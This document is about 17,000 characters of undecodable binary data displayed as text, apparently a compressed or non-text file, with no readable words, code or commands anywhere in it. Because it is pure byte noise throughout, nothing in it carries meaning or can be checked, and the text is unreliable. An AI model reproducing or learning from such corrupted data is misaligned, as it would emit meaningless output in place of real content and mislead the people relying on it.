��-�V�!�n�8P�=1X'����^�F��N{����|�
.�ܒ.�
Q��F4�����]�3�xT<=~�C���#M�<�ry�t")R����x:�P}6r=�J�a%�>.�I��5�$���(�fJT�KP�	.�J��/L��
�����5��4`]�d��3�ŋ����~�K\�'�YЂ�� 5'��P�_S�
�&М�ȗ�æ�驶��
{��mLq*{�8�)��H+�|Y��\t�#,�
׸��N�fd#~�\\��2����%iH�(�����a�Z�J��g�8,����<�wC�,�R��2����R�HV���n�~#y=�"Z��%���iy�'k���	�쬞qT�	��D�d��R�9��+����l]�+��%\�B���3��΀'�b��!��1�ͮa�%�iB3#����r�d�y�������V�*����mB�����8A���*ʧYmFB��,BKZ�-���$&���n�]��u���:Pz�r��C���_>��w��%*D�;�eQo�	�#|vd/����I?5��'� kt��;%�l}2;h�»��,e6_��L��
�抍9HC�d�볟�K_{r���L�����K�,5���iBp�?&!�ϝB�}�)�Ư����� ���C�>l �[�v�b�p�L�� ���y��ןd��|���M��� )M:�񪼥�P]�嵡��W#:zy�"�/Ů�5ئ�_�;�z��(�w�#�2��H�ɻj K��T�(&V���(�D�]�I�&0ͰR32����g�.&���Юn�l!��⮞B�����Lli+$Af-h����M2�.�,�����"34@��O4^�4PCS�T�@�A�(/7���x�8O
��n剈�@��r�������#J쁋('���4)�@t/�����a��Bm�V��lJ��/��둢O\zΐ4�F�=8m����%��a2��ka>���eaLm�ѿ8"D���(��(��ꔢ�����j����pöb�
pna<!�A�٠"����*�B eM��,� .��16h��� 3Pp����3�M�P��j�
<%TF%�7�*�nf�U~�Jl������Ԍ�.	��= �r$����:��: g>��F"^A����a8fL�GA��o���GmК��x
�O\$y�ʐ�ʾ�z��Fv�������#6��wJ�|�|\%�.��o(j�����.!䮁����f�np*��&na��TX�v�+�d؂��G؞b������.j�I�ǆQ�",O(�̅�44@��>ETFE�t��#�@��}`�FO�����N %H�sB�0��%<gZ���F(�͔��>�ϺE�0�H��$��j�@�P�m���'����G�Ӑ*v����`��Dp�`zbθoY��w��w�ˑz�1�$�>�]� YQ���r!�`�4P*#a���lQ�D����a.�<�����2B�F���)��j���B��ڎ�h�`P����),U���℈�3ZH���4�JKh06� )��m.�i`!dE�J��c�G0QϺ�[��@Z�EݠE�@E_�*D GNs�p"�
�\T� �t��2Iu�L���P
\��IO�=D�耇#%}�"����/�(�1r�2r��̔7єy��.#�eJ�%N�N����փ��N	)�dr&���Ţ�P����L����`|��������!�B��SyѮ�*r	*�B�����
UuI���.E��i�vL��l,��@��������ަTp���)o�A�f@���NԺLG�R]"$B���[��[� \� ��EU��u-��@�U����HkG!I��������
J�p�T�,B�^�" Sa_���y�*Lɴ�2����Gt$���L��@�e�RMZ0.�@r��KCrs"�������H`&#A�d `+80ɤfDlf���
��6���.pp����!��+�J��
g����>���P@�/�.����&�P��V�R��m}�WA��U ��&�5@%.�Ơo��҇�&!��D/Z[bY�E�q�\���5r%�&r��qەq77s�Us�5^C73w�@�Hl����X�"�k�����_O�`va���b�U�%"���&�&\�nb��#��c��#�J�dIV�L6Վ�r=����("�� fl+z�ɠg�� ~Fe
A,a$���<}a.a<U��R'O�BU�.��Η���)m��V׶2�BW�n��m1@ � X
P˝T�XǠ� ��4�p�p�9nB\]ʵ\�q#W�+�>Aj�-�qW\�u\=�q�tB�Q��xEuG]�CX�x�K5�T�ƅ6��5'�5y7"���h�^�j�p#}Gy�sy�X8�dFz]鐎!�d� ��@)n@2q���M�$ u�p ~�`
� �@�@ ,���.��7(�r[����&PhXu�k?Y��$� �l1���m22#2"5�A{�}4x��-c#f�6�V��Y�oxc8����&d�Y�]��[�9�i�,������q�r����5�a؅�^�4��2�H�u�E:�JVb��_gn532a�"&}�J���"ף6k�!5�6o�M9�cy�y3
��w�#��+a�'F���pA���΢g��*���n���Gf�
��� |ᑿ�/a�aA<pS����M�*��N���m�t�N��4�0�/��<+4▂�	@�noS�6���T~p��1ǌ(�P�YTqߵs�\gX�s��z�1���5��E�Tt3�^��yCV׻��_g���G���wҊ;��6e��m���
蔊���ȋ� �ZD:t���#7v喎s:d?��c}� �@ H����\�-�|E�+A����`N����`���`6�6aj�!���PէCa)�S��-]̙T�ň��.�2&�k���Z�5����n�GE�9��� CIX�����X�X��'$��8�[��_��s����%��ux��zsA7te!��_Lu_�\���oJ�-b��Axw��w_�6a\w%�������$�"(�^2���M5�Ǘ���j咮#,��e��Ѐ�A��^�l��d�@ y
NڸS�Y�`�w&��n ʠ�m� sAV��>��MD9����*�/�Z�{,�Ӗ24�,��}��@��:�n(TH%o#C�:�qo����(����uO���sa��%���z�����Z��U�9\��3r_�4�W|�J�4Ax��u}*���!�T��t#f�7B7�/�6�)�N��+!g*�������'>�Bf}�I�j�����(-��|5n�dJ�Qz�����7!~c�~7p��o fl�a�>�*|�
*���FЁe�]�@7+�M��S��	4],��A���R5��ޮ���o{�f�Tb]�H����<��ŅW����)�����zs���Å��mthb ��u:�Ct���Ϡ��u��!]s��Y��x�e�,2�?����=GDS^N[v������8��랁]�ʠ�A� h��چ��hB�d���Oz��@�@��̉���a�R��������@ >n�'A�&�p�+x1�)��WA~�&Co���_���i�@�Y^ @����gcLE7�58ZA|O�c��`���\sٺ�'\�+W�!�±ٮ��飞�K�F������5�bKM��Dx0J�,].ܒ�,����kX�bƆ*�(0d��	�(��_�On1)��A�	���Bre��&Yv��(J�A�=�3�N�?W���)T�ذ#,�g�00@̂sΐ!3'�I BL�"e߲+R��rW�E��Ԇ�K��l���W�o�.!z��q�K�&'J4�rf͆ي���[I�=3gA(.\�r��N�bjۆ$,l:�0i��OC>��1�Z�ǒP�t+a��s�
�1����ҽ;�,�#�rL0`Z�g�V�4�;��/'�C�����I��I�H` .�`x8� J(��"���!K'�1
����(�U�PT�@&iSB'E�CEd�E�bE>BՑE5đI2SC*�T��+���B>��$>6�4���NCu��RAu)ԗQT�S�+}T��#�TR� E�(��#���Xs�UIj�<R�=6�!W�y�cW�{Y�G��y��Ȭ�/�}sK��Nrf�M"L������v�j��V�]�
Y��I���ūm���[nth@�j �Op��2�kX���	���Pv�\1w߉���w�t^+(���.�͗%����~6�`� ګϽ"Ƞ��>8a�f�߆v�a
����bQi��@2N|�4��?;V��m�eGARYSIb�P�1>�B9qiЕ	ь��Y*u��eITID���R�C�>6�Pk���'#e��E�s(360z��\1W^_�hVX�W���!�������R�0�N�0�x��$���s�Z�\��8Z��	&�������6,��a�F����4�.���Fa\�G�ݚ��'���B3F�ʙ梫������!x�7�x�2 �
<a�!�x�a-��g���	�NØ�BY�T�C�U�C;�I0]D$�-�$��0�t�H);RK��%3��J�c�Rĳ0Ѐ)a	��!�PeNP��4��L ��j�DB�����(F�M�si�]���!m�����֌K�bxۛ'��COB��H�V*���0Bpd��g>CI�eq�U����`�F�р�u��$��;γ��j]�
�P�v8��u�[�Y�*Br��\�I~����)�?�#�񈗠D�`��P&t���AzJC'@����\;�M4��}1�Dt��)#72C�R��/&-��|⒖�&��YI��3=��KBS������E����"H-(-��� 4踨��j��D[��}|�Q����(����}!Ĥnx���������7OD��iY ���H�f��0lQ��p����j�E=�i7���冣�2r�Y�I�����i�
�P�IO��-���F��jay�`���i�}5��̫�O54IY쒗�^�L1��K���6V>���:҈CxDU!	#lzKh3��eN	�f���m�$(	����%L�TfPz�=���o2��b�)�)\�Mo��9Tb�s�7O(ή-�Qb�C��B�F��ik� ��M� 2v�Ecr،D(oN�"���&
ԉ�(m���F��"� AHLTO\T �;,(W8��.�8�Y�9@�C��jg;��w�k�N�C�Y��D�Ux�w����E �T��K�"#�
=O�
��sT����)A���GJ�%8#�W52U��R&�ğJ��&,���IR���ʛ���L&��b��1hX�	Ͷ
H0iKS�Vz#����j�A� �.�����]�`��"K�B;k( Q�����0s�����>��ns�Ū���?�b�g ��0 TQ�t�S��\�G��t�5]A`zXDHK��+�#��))ǐ��c��J��?�r��|!�W/�z��^$�,�jY�ACB}W'^�I�g�܂&2�>A�| {�3ym��>0�DJkL*L�5�%�|��_BK���f$q�2��bѕ(t�6S��6]� H� �6!.���QK"�`��xS�8'[N6�l�D����dBX
P�� �@�24�� �n0edܠ�ȅ@�[2�o���`Z����B�< �>4�b�D�"T�X�q��9��fM�j�Vu��8�t[p�c��~�I��U�D*��S��.B���:��;_��t���d�WM��v� F�&�5&���,�c'UTɪ&+���gK�%?�ꋻ*�����y��3�(�@��@����<��p�1	���uk��U���o��S`^�YN����~�]�'�e
z�C���[�k�2���H,�۔�#8^�?�3(�og��Y6��D��/�X~&�&8׬g����ec���Fn��[�9��1��
����|ǟM{��Wu}�/��SC0��.��I�0��ZR#[ w*�>mRJ�k@�>�dU��U�?�c?k�$K�U6R�f$=Qm;s&;&(v&h2��"[0&A�>�&� 'Js� jp,T8IT5� zPPo'tz���z��YxaS{wq6P h@7`q��8�{��C�@�'f�G*������Pf6D~�7͇P��y)2�E[�[q�}�QF�`-iT~��F�]��y�F{��8��/�r�HQ��<��u��\wj�!�s��0�Q"�T� JQ�#lAw�J�dUC"Qw�?GrK�>��qa�D$!�$!Fb��v�Vm�W��m��%7(V!n`�Fo6p	�@����'�6	�pP`BRxox�V`:�Ud��dw�o�'-�p	E�pdX�0O���U	� 	� �q� D}���Z�dO&`P�2 ]d\�'9b�e\_��,e�,kp)�����Q�w�at@�m�F�a�G	r/��;���6SM9��Hj��%!@%=��H�I�(>@�R������k�Vu��`u%U�l:3���t�>Жw�d�x�%5H&X�mэ���;A�6��`�8 K�Da6  
!@pV���S�6�9�y�dH��UC|��pe0	�0�8����	��� �@��  �q	��7�Q������u|58)�Ee�@\�y��[�����{��{e`	1)~��姓@�:� tB�F@�WP��.��.8IJ�j�5S�<W'���/㉭f��0����I�w����UUU�#���ugUOa�x>��*���Ha�42��?(4H3oEW��L�(^�KP�U���HS�m��n�R� � 8 
�����G*p��VXN�	pN�d�Rp^@)���`A:Z:$���)P��"p" �r	���5	�gP��r��c��r�p�w�0�{B
�8�G�
�-�

�&9�Fْhف@�Fz`��I	�S�@	��.�I��8!�IS�jR�<�埒�!�Fvc��%��k�����f�k�6m��h���$L�$��V-�#��Xly�K$XL)�&�@	Q1M!4�A����k�	7H�Xs�[&
$`D
3I*poa��(K&p)Y8��@�ٛ� �@�p�5�� �7���h
�1w��`Oo(D`�y
 g%Qә�{g#�)�������h�H�2+��j��
��.�A��!��"��ʔ����v���S>=������%>��qGw�8����g顪�aj%V��3��i��&J�amiK*qx�"N���1r�rA�fDour�P	����e�ЛW~ -D
�Ǆl$�x�dx�Yh)|�g	^ 
�pAs���ѥ�p����7��p ��b؛�K�[6Z��7��zxM��E�!Qx*�1�`Q]�۹�����Kh�-3t�)�9+��8
&B��s�Ju�&��Wj�ɟ�<HYI�fk�Rc �`Y��#�X�Pm��:$_c]���T�H2��#ʶ
6a�s$p�VԖW%va�D/c��jZ`�$XvP�@����O��wk���*
����������z���SF� �p��Y�I���7�{�K��[��^�����f09����s��� �2j)ϫԁ~3{md��� �S;�.`�.�����_I����^��^H{��S����
�Z�hg�Q��F��[�飵fٿh�JU�ʬn;�d�$��a3�>���#1�aDC4�x3'��d3(�w�e�a���Jn�lp	��P���n�`�p�P��k�$ �D�õ�Q����ǯ�PpD�Y�W�
!��P�밈px3D�	|�q	�{dH�l���*��asa�a�|�[ -w6��fs6kt-��s��h2�o|-x�R�tL�Rf`����G�K��XWS�I!8TOk"Q�3^��W�xG{ի0�&�ʿf����a�ӡN��?�CԦ�`i��զ�LR�[R3g��%Hxlr��`4��α�d��Xd����S��m�p����JzP�Y�L�m e;������ŀ�Y�����|3	���S���P��䐬A��\vJ\|J\���Q�J�o�"%�{`-��	] 2qk3���R졀�HT~t3�K���Ң���Ū��0[1G�k>]���k�A>���%��`�+n�����0�Ԯ�U�H4[�C-�n�zy���*a�?/�K��k�	'�!@��PZg�	/��,e�p߰	������8L��V��5䯆8ĵ����
K���<	Ű���)��S6��aO�	d����[M,_�Aև���\��a��Rz��g��蓨C���V�� +�R3��&2":+��c�l�D�����^�Ѫd�TU�JQ�P��<���M�;�Q�]>2��\u$ܡC"�hɷB�޻v�\������L���<���S@'���V59BR��p� ��$�Zc{�
�� >��)⢰�݉� K|� P�P[�����	� r��ee��Ԟe�;����PD��PE��5��.\(���		������m�(���h��I�<$��(����0�,ȓ܊�u�E��-��]W�BK��3��Z$�ݟ���z�F���(��ֿBmw�W�g��
Kxd�URVV��$�v�ɘ��k4R�n7���� �	b�	)��g(tb{�{�O�}p�<e���@���iA� P;��z���PPA��纛������DA> �tj\,�����@:�hB��ld~�x�h:@�����va.����%�;(]�)�Rg�	/��ɯ�YyT��6��<���Y�ݴ��j�@��΋2*�+���&�{���F}�����[�H��J�� n�/6Z�we������P� 0����V�hO�����Y���WY����cu�O�-�b�0� ��L�	ep�@��p�D�&%�$)R�J\����"��h�RH�9��JGV���3Ϟ=3�(���NE�hҴ��
�+W��C��_�.Q�F�TEj0T���L��i�~��*�Wd�9+G�!9x��9T'.�:u���{��!<n��!��+�QT�U��O�-Q�ty��ߘ�K�^���r̜9���i3�M�}92j�]\�f��3kЛk߮�e��Ǐ]�k����.���tr���:���Q{���ۗ}�6P���T,X%�!�����s�Y���;S�ذ���6���O  ��b�26��[��%�9�y�C�1dO.,&Z �D&�A ��@�7A��<1$�9*��8R �B���Jä�	đ0��}b�)�pj������"qʣ��(�)��'�����*0�3�Z�J�4�`��?Ԃ�����k.����.���0���*F9�*�D9ː�S�83�4�.��`�.5I7=�6�Z���>��S�pM�S�m8������ͱ׆sʟ�(�)�묻N����H�Di����I@@Q��'w��ǋ� ��ϻ��P �@�(p�Mn��Dr���9��#C.ܷC�)�[h)F�hGh��fYe*lq�9�h �3�(G�p�c :zC��~��%�¨I%O�I���A٧��p�J{�8J�.��b�*������Ҫ���J#�N�4+N9��S����/��"�O������k�7�t�K��F
mNq�t�^o���R;�UIic{mIW[���n%���|K���@+�:-��B��l�B�6�%Z�1�Y֫֝6�!a�2�c��O\rE��6H �����e�.�$�Hv7$���5�C�հCBD~��1�'�[$�8�k� {tԱcH%�!)y
*O�&��Zǥ���	f&q�Ǩ�o�l�-���K1��J-�r����,|�+�5�H.r�\�'7�ekY�Tӥ�m�oH�L�e6��m6zӛ�����*S(�m�6C���7�
�k�C+:p���e�`T'Xwp\���q�\(�JD"6�9k��=^���lp`��d6�øʕ�tyA�r��R��H�w�Ѕ��/�B���Ar�!���."6.(�zj�&0�(2{!�I����dDBRMrғ"��Ci��������iά����*cW�K4-�gI�"H���%�N����F��Y�#�-P����a49�3��F��4�i�)Mi^sS���h
+��p������3��Y�
R(�vlp�2x�^���C.�d��s�]�c����K\���@Q�Kt�CqDѢ+҅'t�/CC%2B����h4C�,dJP#L(���{$�&�9V(�ɐ���r�4%�\��R�O4Ly�sVY�V|	aZ��6�W�`i`����_�e-�T�����F�P��Bu�3Όa��£U�<Jmmk�e�9�M%qH�+7+���:��f6���X�8��k�L�J
����؝6�����Cь�P�=mhC�!�.BrP�C����Au��@��[��(���%L�DC��'r�щBK#E��Ṉb�HFf��|4��dH4���H*�Lj�ɞ4���"�R��U�J��M��%�u	M���2գ�����Z�"�>�)k�"�ЪЈ����ʬ+�ފ���3�,u�H�Öx������3�<q�M㿞��(���<uNK��m3"����D���h_p�fl���{�jE!�;�֠��!�@+�v\�	�%�,�[�1�"��q���}6�!���1�KR�Zhw������(@P�"�����c� � ����H5�B"��%��f�X�K2�)�J��'6�T���KԠU!`Y&,�
��&����_uZX�4���P�I�������e@<c{$.q*��eM\�6��2>q����mw��"F��^H�s��S�1��,�j�;��6@��[\���@�9ܱځL9�V����)"r��=θ	_�S�~4�@Nt�z#b�"�xH!9����!ȀR�Pl 
خ����|8rc����x�1�G_a{����QZa���"����d�JWʙRB�_��71S)�����ZMXSVɢ�Z��T�>`̳"�Va˂nжa��0R��k���b����E\���(��6f��o�����,���Ã�'�!o\Cl�K'��I��D��}����D9h��(ڻ���9���2���m����em����N�o���0��eq?��O��pа?v<��b�>cd�6Rà��R�vo�����*�<�W�IL�\�iL/�����M�݀&6�iL��+u��Z�R��5�5�P�T�:9pYx�����
2��cb����۔ck&c�+{8�����6�"��"�;^�3��ī��0�_1��뻼sA�b������ģj±��<�ȼtK7R9A)��s7�X�\`�gy�fh�M��fP�5 ���{�-�ӏ� �����2h�w��2�3�9DX�}23�C��.6{�;��ꛑ�4A� ���D��5��3��+�Fl���4�{�E�4Ѓ<����AP����6C!����
WK�W#�s�7y8����0���%
��-@���Eb;��@��P#�Ɉ�#�1�A���`qF����/h���$���i<i�A��;i��!�L��s<7�*"nt������ʅI���)܄s��oh��{=/�2t	Â��sYXH�2X�4�ャ(�3�K?��	�B҈��C�b�@̞��.F�3�S�9�+
N(��؃��9JDs�D�@��*�I���k:.�R���(�4�bX|E]c�[��C&�H;�Ќ�����FKvJ��t��1���od7!sFil��ƴ���l')X�l˾�F�\���Kn���l<˫MI���<u\����Λ��+�\x��.y3)lj�B�t��H8r�>C��Q����1�1�8��
	-]�(8�#; �I l��್��@�>�\����rN�|�"�I�lDc�c����4A�P�P���?{���ATj���2V� 0�?2��� �WYc��
�
���A٠`Oь��̷��@�K��Fj��ml˷�˸��E�i���˶|'�K���8�e�E�wB�`����1�ܦ�B����Aw�ӉG(��劮�\�K�)�j@�6h(���i�2( ��(ղ�u�͈.D����Ҩ�x�8��:{�D���T��4�@��Fb��
��Ä�Q/��N�ɞp? P�K�I�l�<�͒s���Z��W��OU\E
�*Y�U�
2�0
3����+G�ж|+���d'X�P#���̬��wZuG$�am�}�_i��ta�b5��Q�e��)ͺ-0�$�JD<��͐����h��4��!M� ;<�8L�|��&��<HtQ/��2���-]����64�Y@�җ�;���B�I�͉�DP�G92xS���@\����\9��<�:������N�NEp?A ?X�q8T4�)#9:��A����
E^�:��0�����%U;��*O%�;	��V����c�VY�U�\�	�� ��v�Kg�F$�<$B�;x'��V-`[_u%lֹ�["�[��aqQS��t��b1�k�m������\@�x��	 �8�-j�O�<2�u�}�Yv)�q�u9#������1)C��`�#��;��G�۵�A�I$ 4��Ct����]�/xΑՀE�9�5���	OZ�l�?��5��YF-%�A<�������\��2E]|����U��\Ŭz������Q�E
��R
�uH�@��ַ�Z���Ź���`]��mV�هj�V��[
֬b�`� �M���[���$��\��%��ÊFf=��(��+ �a��c��?����d���5��	�~[�>yQ�b`�2�]���8.�h��2�⑳��j�A�)�Y�e��$�3&��ũ�9?�TN���P�5��X ��%�R�����h��ʡ�M�%2I��#�K��ښ�C�09+��!c�+����Qü�VgŎ�`�`T�`V�`xD�M$(Y��aqe�Q����J���q�,WaE y��9�(�(>�a�\Q��-�b��f~](9b3�M�ʝ��bO�.��7�����2 ��Ą�>�eN�e��Lc|�g5���}ޘ�ɝ�YA��5���!O(X�=�l�V��&�T�B�Q̠	+�͊�����5��%��@�6�����	��}�֗�־l�����`�X������'ZN�҉'���f�N����Z��>^�"+2�B\���5L�A�fm����6vc�;8((��ȁ` �a>Ȁp��\(�,��wi��
���f1�-��5.詈Ax�x��b�q�Y�3�g?c���S;����/�S�E�|p$9?�h����<Nh? ��"�c����=�o��q��.���E	��A��ldZ�������,P��e���Zv�~i�喾�au[��j�V�}`�X��� �e��e��P�&(6Ho/��`���!�j�V�fF$"E�m��h+W�(f��D� � �Vkhkg�Pk-<�@�,�_@�5(��-����IX���#]g]��`�Cx8��I��ŶCJ)LPL8�g�4��̇/XcC4D�x��h�zh���4;���]�ũMt�F�֣��g��د�H߲�����EnJ�
���/�E�
��(�uRiz+�ki�~i�n����n��6ﶏb�?�L�F\�>�N\���"�f����Lb�I��.���`��j[ƣ��R1��"RAn4 �`BH�0p@�XG `��Z�u�΀g���ݣ?j{��QQ#y1�䒣�Ψ�)���hx�C2�>��4^��6^}Y�޾�U�$G��s_/��fr :(O{h�SOOܔ]��ҡ�:�CJ��?�-s�pdJ�O����퍾R�F�i��K%l`��i���viW�M�t/� ��A/(p�Foo+�t�yH���������L�r����&���iNwǇ���;����3"@B^=�p0�p~`z�7 ����z`���\���#6�#׋���^d?��ڨH����ݩ�����[ 1@��q�l�@�lo���� ���n���wI+�1HϘ�+x%�cE%:Lom��=,��|�� ��;���:�J���}@J�J�<n
���V
L8���[��s�������y�y�"yG�t��t��t �͏�i��~qi���~���އm�����3���R�K���ӱ�~�  �@ ���' �7��z�0� 030x"D8n��1�a��]J�Q"a�<M�8죡b�q���K(2d�pQ���.1(P�I�|>���!_�|_��)z�'C58���
�0y�]ɪ�
�+{YY�Ϛ5�@�������`�bo�-s���7�߽|�d��/�.]�l���*�W��0U*c�s0�Fa>q�1cƉ�.���?-���m]w��+�k����}X����[8q�w�MA�����mL����Сذ�=;���z�n�{w>�˟'���{!ܷ�E~{�3��<yq)��\!�]v�v�\��=�H��R@� ם�xp�\�  �����C�+	��@ـ@=�@8t��Mr�F�4���"�'�)�'�D	\�	$&H��j`�R ܄�j��OD���LEԗ>USN�iEm��WZ���_q�H6~���Y��C����V�c���^��ը����?�Q�fXb[DQd�T!�h�Q��m��('T*>�jji���� l��V�m�w�n�a��o��~���s�US,�Gv|X�aW���b+mzۢ��{v��{!�� �
pn��w�v��_��(�=���Zl"h�?J���c�z	x��	
#�K������`,0ـ�B��� DbH" \tG��D�%,{b��&�1 g$c�S���r�L8)@�>i ՙE��ԗt�	՘���faĥUWw*��"�h0(���V(b��q�F��-��~5*�`�Q�)��>Ƙc�FfYf�� f�Z&Z�����j��;k�okQ�m��V�oX��p�s��~DG��#;�x�9;-z�2p�۞_{v�' ��
@B�m� 
	�{ABexq����^��Ѳ��r��Co�x�s�!�Z@���  
+���	�"?]��>�	� ��`�bA(��4N@�x�#X�"}d��˨�@��� ^����h�@	ъ�3=%i>�Z���%��)�'V`CҖ��p�NwZDX�56�lU��U�b��-Q�Z�ku��T*��ɔ���ш�3��T�P�8(�o�������6��m����f�S#q@���� 9ƂWsT��hQ����x�c���!vP`�{�0.q�����D�;�/�eX2�p�Mlb����@���
l��~N�6��7�#��u	�AX���~��
��4DR  C���I1\,cɁ�̅L� �a&B� ����
���" �`b�K�8C Ȁ%�4iJG�O4���,m(K9
��41��n�Sִb�;�!,_K�;��5�\�-0�ˡ���=���
��.��ŕ�o��e�T��2Xl�aP�(@{v�*1wF��k:e��ST�1?�9�5;jͮ<!�!�p>,5�O�"�eu� w��(B0<�M�e��%7y�M"��^h����!k9͙�p�3�Hȕ��H�V��`a'�e#>���j��(�Q�	���p����c�2�Qx�P3�'!(�p6��h@%`�lg�P�h�N��djL[�n�����Єn�S^�:i�+a��.A��lV��U|s/�Q�r͂�ѻ�0�2>�跾a12��I%�)�1n��B��n��t�P��Ow�5T��rtN)mp��|g<��= �Tm%�Z�,�!��Hr�kx���Q�L�u��H"�q	D��v8�v��yy��(��VY=�@�6�e`K�^�� *FX.A�!�ُ~�K&Т�%$(�@4G�MЊ ��R� ^�@xK�i.L	�8����N(bZS��´�,ńM3
����N�aKs����S�JV� ��m.������&�+�i�8OQp�~"H[��Ƚf@��/Vv��3r.�,\NXX�D��.&�L;�,��V����88v8��sH��.��S^'g��_�'f��նvz�AV�C���'B�����t!C�-,/�݈�! ѽ�-1Ȫ(cZ���\���B`���D�4`�E����Y���d0� �4�3�&2��<�LO35�)�D�цR��'Ѓ��s�V��Ve�K�(i���F�����\
��^Ud��+Nq,��K��n�܆W�uu�y��Y�:N�y�C�Z�?�O��To��O�뮭>j+v�Q�S��;HJ�x8(C%;���^$#��D'q���<m�t�8�y�ۮƙ�=�p�U���6�< ;0� ��FYhA ���:��HyFh�>�e�J�˩s���9<�����0�63��qf�ʹ�r��LK�����X�ȵ�"�V�lZ hx�@�����*�ncTw��(S;����Bi�H��F�=�	h�a��|)�H�i��F}��,��Z��
��Tsh�
AOQA϶�N�5|,�{H�y�ݱ�@���� �-U�AW�A��-O�� 2��&`�GH�B$�(Rzt`����8!�	���+� �����O��)�^�P̉X�L0���-DP�jy֖I��X\̂T T L:�A�( #��m���V���=!R��}�R���WA���(�B�Ks-�Z������E����TZ��_�j�jp�ye��9 ��uQ�0������T��Z�@#BG�D�@��(u�꤇�Ac���R�˲aǵ�`6��5��	�{��#1�'���X� .|D��#DB"L�S�� �v�)1��HG�����m�*��@H�`���a19��?����B���!����	���I b�	�� �M_�-� `�ɝ�"2���ܝ�?I��%�������BAW����(��PT�̅weԥ��jpTG�_iLeH5|1���SB})�G��סڭРq`2�v(c�,#�D�7�(�(-[TI�޹ 6JK6fc^B�=�N���'%O9O�	C1�� Ȍ.XtU(���D˸1!�9!��L���[ l�	8ľ���ۈx�)��CҦD����EN�gm@tl�
������ J��m��N��"�	�4�u�`痀G΅��O���h�&~�PW̉Q� �R]S����,be}�W|��`��=( ֱ[I�NM`��E1��
���A'�[���ۥ�52 P�B��Dt�'��y4X�0�6��5:�
�������t�X" 	D�	<�2TL@�,�[BKxx�� �X��A��۪��@��@6���H���!lN���1�O�d@� ��������@4��4��B ��M<����!��PDE������IEv�%�XEO�"��x�������
R�F�5��p�E�SV�|fe}.F��[�B�LE����N�o����)MA�~�Z��iy�S}K"M�C��ظҰ5�
��ܩ`3B�3@U�	��8�W�`YT�E,���*�!2X��������v@� ��$��(���[�|�i�j�ANȾY)?lA뽦kz���lR�� H���D��i�i�8U���$�-pA%��<_� �t�$P��P�L��<}���[m�ը�W�I��s=�iv���M�y�_�⥺�V�"��M�b`�����E�N�.z��Q`� �1���[�k[y-{�ݎ!� |\�Wy�����D��dB�)��"� �ݱ�-"�W���<:� 7%� <����@�e�GR�e�B���ރ `��[�e�f|���&�+��+���f���>V����ޔ@��o
��Ɖ�,�-��h�L<_M��"�)P���u�`�#6"v��vvbN�I��AT�O*T�_t�N��QH���v�b��_�\���FK!Ѧm�*c0m���� L5�����c�唭��%s�ׂ˶�z����˳��Wq�� ������dV� 	�U�-�3@#�h���̂E�1�a"��!$����BP��.�ZPf|dLk��@��z�+@ �����D�+`LϦļf�n���QYp@����&�)�Ӓ(���q�.�hɘ�ٔ��"~��,��\'���|�,���ռE�dP�"@ͪߢެ���m���T�*��ݨoK��}�/y!�`8-��ƀ�|���U�s�	[�ew0�⎊��Bښ�W}�-��B���2���.K� u� �� {��K"������"�SH��"n�K�&�z����=�+2Q����X���:�@��c��di��)d���<�����3\�0,����j1V��6�T�ϼ����Jo�\P��1�}��=9�Q<���[%(¢�[7��"�3��4%6*p H�d�LY��o�F��T�&�a �V��~>-� (�W*�)���Z��*x�A�r[��V��O�|UWO��L/t�B ,��(p)�~�.O�S9��,[\3�]v���4��(G��<\��!�pqj�!�G�z� �z@��^9����.�ne��f���jj���1����h' g  < �o�voZ�������V�-4t�ĄJb	OpIӓ���_�M�1�I�t"���Z����͒�����V�}�����]0e�jx9�ah�O�P�*'s�~������Q �YU��2�Yu������\h�BC�m��ڪm<�3!lZ�2��r�>�RS�5��E!��{8�-��E�V�māV�=����*!��{� v8v�@�l�:�:q�@�A y�s�芞`V����>��&�T�jw2,lߡ8I��B�Y%X��Q�/�#"��Spw	&�����F���>�ɛ�sL�͝rP�M� �tŴ~�L�Ѥ�oN��y�����r��B��Ȕ*�9�ٱ1B�=�����@�����:)���� )\h�J�3��3���C�fI[��J1K(��N�� ��L��B�Bk�	H�{\�w0|�8�1ɦ�K6:�f�{�|;����o!*�*��c�dKCF��@�� R��njU��U@2���� �i�At��11͔�	�,���"w�j�TtI/q���������u/�ޘY�mQ�崣��*
-��
{�b����H���2�]z�y��fB(+�V7�W=č�H�x�~�.�:��ȫ��3)�Z�(���:�-��>ذƎ�-�L�$�#4\��8e�ý� (�ڮ�0ÎawX����B������j6�����8�g�f����i*h�&�=֓@B�.@��!/l����('�l�Jb��N\4=�P��	�l��?w[��� /�P����J�hN�m��)��:�Z*њ�����C�+�e��
���*w0�3�r�|:C�Y.������؁�B����������GS� D �:!1+@0�e�@�B@IaCQep�@��Z�`l=z1K� :z4�CPރr���lH�G��?[�����|�N� ��C� ���Q�TiҦ,�`!5@�U\%�Շ����h��$p� G  �[�����h�@�C�L�Y��Р
0�Q�E�`1
�S�!��5j0��8�d�H�<�t�/�O�;}zJ+���3%L��ap�^�H@o/�z�Ac
�0��ﻲo��+W�(o~Ş�1Z�e�7�_w��O���f�.�ǋ^����	���{u)W�0׏|�)�ٰ"@ ,0@��8���%;z���	I!�c��E�*��R&�#�H��m�@E>ȠEad �	
0��R�qE�xd�F�:q%>B`�EH�D��'ex�����'K*�ȓr��!�&��񠋝z�	,����*)��X!7"X!N7��3�����O���Fԃ<��~�b+� �k.�6�e�K�CLxA���c[KL.��&k3�,M�|0�L��P�]UÀ�/P���ئP7��1V7Az�F /z�Gq�B�尽�9蠫Ξ봳�;-�+7�s�ό��+����!�)��"���;� ,�?�VADÎ{ !�	?��B\��C' aF; ������zt�n�8œuL�V�c(T�1��m8��g�B�k�z� �����A@%!�lXI%;B@
��܉�-|���*ꃩ�Z*�9#���:�,;*7���O���*��
������h��H'ݹ��A�G�H	���A�b3�P=c��X�,��CL45b��r\MC�_)��5�c�͊��Pd
�x 8h�<.����9��O���� v�9=s�k�xy�����c����p� �ފ�� ��>8$$�� &�%&��	H�� ��8�?V1G�"L� �Б�Ж �3����@	�� L .(�� `�G�f�A���;�r��LALg:�҄����i �Q�D��ɉNekJ����U%*}��V²&E-�.XKZ� �� A�B%t
